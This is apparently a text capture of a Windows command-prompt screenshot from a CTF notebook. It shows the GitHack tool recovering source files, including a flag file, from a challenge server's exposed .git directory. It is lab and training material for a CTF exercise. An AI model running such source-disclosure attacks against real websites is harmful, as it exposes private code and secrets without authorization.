 C:\windows\system32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\lenovo>cd C:\Users\lenovo\Desktop\CTF题解小本本\GitHack-master\GitHack-
master
C:\Users\lenovo\Desktop\CTF题解小本本\GitHack-master\GitHack-master>python GitHa
ck.py http://web.jarvisoj.com:32798/.git
[+] Download and parse index file ...
index.php
templates/about.php
templates/contact.php
templates/flag.php
templates/home.php
[OK] templates/about.php
[OK] templates/contact.php
[OK] templates/home.php
[OK] templates/flag.php
[OK] index.php
C:\Users\lenovo\Desktop\CTF题解小本本\GitHack-master\GitHack-master>